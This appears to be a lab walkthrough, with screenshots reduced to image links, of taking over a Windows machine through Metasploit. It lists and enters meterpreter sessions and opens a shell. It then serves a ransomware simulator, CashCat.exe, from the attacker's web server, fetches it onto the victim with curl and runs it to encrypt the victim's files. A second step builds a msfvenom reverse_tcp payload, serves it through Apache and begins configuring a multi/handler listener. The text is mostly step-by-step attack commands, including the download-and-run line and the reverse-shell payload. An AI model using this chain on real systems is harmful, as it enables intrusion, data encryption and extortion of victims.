

**Now can see that we have got 9 sessions opened up in the meterpreter session window**

**Command: sessions -l**



**Command: sessions -i [number of session for ex 1,2,3….9]**



**We can see that the meterpreter session has been established…**

**Now we can type : sysinfo**



**We i can see the name of my “OPERATING SYSTEM”,**

**“USER NAME”, “VERSION” ,”WORKGROUP” etc.**

**To enter the system we need to type “shell”**



**Now have the “TERMINAL CONTROL” for our windows machine**

**We can type “dir” to see all the documents saved in our target machine**



**These are list of information in my windows system saved.**

**Now we can have access to all our system documents so now we can “ENCRYPT” all the documents in the victim machine by using “cashcat.exe” which is a ransomware simulation being run in the target machine.**

**Now we can download the CashCat.zip from the github website and once it is downloaded in our kali linux download file we need to extract the zip to get CashCat.exe**



**Now we need to upload this is the VICTIM machine by typing**

**cp /home/swakshar/Downloads/CashCat.exe /var/www/html/share/**

**Once it is done we need to type in the meterpreter window**

**Curl -O 10.10.1.3/CashCat.exe**



**Now if we just type “CashCat.exe” ALL THE EXISTING FILES WILL BE ENCRYPTED EASILY AND THE NO DOCUMENTS WILL BE ACCESSES IN THE VICTIM MACHINE.**

**To decrypt we need to type the password “123456789”**

**Now we can access files in the victim machine as well**



**We can see that we are inside C:/Users/chatt/Downloads already and we need to see the file named YOUTUBE_INTELLIPAAT.png**

**For that we just need to type:**

**“YOUTUBE_INTELLIPAAT.png”**

**STEP2:**

**Command:**

**Msfvenom -p windows/meterpreter/reverse_tcp - -platform windows -a x86 -f exe LHOST=10.10.1.3 LPORT 444 -o /home/swakshar/Desktop/swaksharc.exe**



**The payload has been created in the specified location.**

**Again we need to make it available and accessible for the victim machine via web browser.**

**Systemctl start apache2.service**





**Once it is active**

**We need to transfer the payload in the /var/www/html/share folder**

**Chmod -R 755 /var/www/html/share**

**Chown -R www-data:www-data /var/www/html/share**

**Cp /home/swakshar/Desktop/swaksharc.exe /var/www/html/share**

**Now we need to go to msfconsole in a new tab in kali linux**



**Now we need to type search exploit/multi/handler**

